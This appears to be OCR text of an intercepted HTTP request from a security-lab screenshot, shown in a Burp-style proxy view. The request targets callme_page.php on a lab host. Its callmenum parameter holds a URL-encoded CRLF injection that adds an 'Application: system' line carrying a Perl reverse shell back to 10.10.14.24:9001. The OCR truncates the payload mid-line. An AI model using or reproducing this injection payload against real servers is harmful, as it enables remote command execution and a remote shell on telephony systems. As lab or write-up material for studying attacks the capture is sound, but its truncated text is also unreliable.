 Request to https://10.10.10.7:443
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/recordings/misc/callme_page.php?action=c&callmenum=1000@from-internal/n%0D%0AApplication:%20sys
0.10.14.24%3a9001%22%29%3bSTDIN-%3efdopen%28%24c%2cr%29%3b%24%7e-%3efdopen%28%24c%2cw%29%3bsyste
Host: localhost:8081
User-Agent: Python-urllib/1.17
Accept: */*
Connection: close